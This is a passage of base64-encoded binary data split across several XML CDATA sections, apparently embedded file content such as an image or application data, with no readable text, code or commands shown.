1pjh/AdQjDbgC3rsjnmYe92/0yW/HcTo9RzJjOo7kRnZbxozfPAs4punMnqDZpL5t5QZOXg5M3zI
cmbokJ/ptY2eYsmMHi8x42a7MFMN4pgFNse0lqa8GrTyZNeU1bVdi4w+ddnbP94bBwx68XJE3sMb
obktZJwe1gVkPa0LKsCce/YosPxpU1Dp0xb/ktt1QSSXiEtf86jrp4nTN/23bbP7Whk6fohngzVH
MoO1/id77xlX1bXu/06qUkQFxIqi2HvHLoj0shZrzb4KHUQ60jtIVQSUZgMEKTbsGkvUxBoTNdEY
e08xMWp22i7JOWfd8Rsk++x7z/+eu9/cd858VtAlq8w5nvGUMcfz/ZEKicwrOzLn7E1GkedGMTZk
DPuTh10fZ2aQ9VRybrMZh6HziX26EZsMZIbNDmEc5ycxo1cUMOMCq5lJUisziW9nZg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
